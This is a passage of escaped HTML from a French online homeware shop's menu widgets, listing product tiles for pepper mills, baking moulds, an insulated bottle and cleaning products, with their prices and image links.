\"https:\/\/www.boutiquedelamaison.net\/360-large_default\/moulin-poivre-peugeot-naturel-22-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/575-moulin-poivre-peugeot-naturel-22-cm-006950023317.html\">Moulin poivre Peugeot Naturel 22 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"46.5\">46,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"924\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/les-moules-a-patisserie\/924-moule-a-savarin-3485990413141.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1025-small_default\/moule-a-savarin.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moule \u00e0 savarin\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1025-large_default\/moule-a-savarin.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/les-moules-a-patisserie\/924-moule-a-savarin-3485990413141.html\">Moule \u00e0 savarin<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.9\">22,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"324\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/pinces-en-bois\/324-pince-a-cornichons-bois.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/291-small_default\/pince-a-cornichons-bois.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pince \u00e0 cornichons bois\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/291-large_default\/pince-a-cornichons-bois.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/pinces-en-bois\/324-pince-a-cornichons-bois.html\">Pince \u00e0 cornichons bois<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.02\">5,02\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"567\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/567-moulin-poivre-peugeot-laque-rouge-22-cm-0069590023614.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/333-small_default\/moulin-poivre-peugeot-laque-rouge-22-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moulin poivre Peugeot Laqu\u00e9 rouge 22 cm\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/333-large_default\/moulin-poivre-peugeot-laque-rouge-22-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/567-moulin-poivre-peugeot-laque-rouge-22-cm-0069590023614.html\">Moulin poivre Peugeot Laqu\u00e9 rouge 22 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"51.9\">51,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"573\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/573-moulin-poivre-peugeot-naturel-12-cm-233628.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/342-small_default\/moulin-poivre-peugeot-naturel-12-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moulin poivre Peugeot Naturel 12 cm\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/342-large_default\/moulin-poivre-peugeot-naturel-12-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/573-moulin-poivre-peugeot-naturel-12-cm-233628.html\">Moulin poivre Peugeot Naturel 12 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"31\">31,00\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"424\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/les-moules-a-patisserie\/424-moule-a-kouglof-22cm.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1022-small_default\/moule-a-kouglof-22cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moule \u00e0 Kouglof (22cm)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1022-large_default\/moule-a-kouglof-22cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/les-moules-a-patisserie\/424-moule-a-kouglof-22cm.html\">Moule \u00e0 Kouglof (22cm)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"29.9\">29,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"933\" data-id-product-attribute=\"295\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/bouteilles-isotherme-chaudfroid\/933-295-bouteille-isotherme-giraffe-yoko-design-3411800018107.html#\/87-volume-250_ml\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1034-small_default\/bouteille-isotherme-giraffe-yoko-design.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bouteille isotherme Giraffe-YOKO DESIGN\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1034-large_default\/bouteille-isotherme-giraffe-yoko-design.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/bouteilles-isotherme-chaudfroid\/933-295-bouteille-isotherme-giraffe-yoko-design-3411800018107.html#\/87-volume-250_ml\">Bouteille isotherme Giraffe-YOKO DESIGN<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"19.9\">19,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646222096":{"id_deomegamenu_widgets":"27","name":"Product list vertical Salle de Bain","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646222096","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646222096\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Salle de Bain\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"815\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/660-small_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant raviveur marbre et pierres naturelles - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/660-large_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\">Nettoyant raviveur marbre et pierres naturelles - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"819\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/819-anti-moisissures-salle-de-bains-starwax-3365000006665.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/668-small_default\/anti-moisissures-salle-de-bains-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Anti-moisissures Salle de bains - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/668-large_default\/anti-moisissures-salle-de-bains-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/819-anti-moisissures-salle-de-bains-starwax-3365000006665.html\">Anti-moisissures Salle de bain - Starwax 500ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"765\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/765-tout-net-degraissant.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9graissant TOUT NET\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/765-tout-net-degraissant.html\">D\u00e9graissant TOUT NET<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" 